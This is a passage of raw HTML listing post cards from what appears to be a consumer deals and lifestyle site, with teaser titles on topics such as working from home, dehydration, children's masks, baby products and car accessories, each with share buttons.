				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
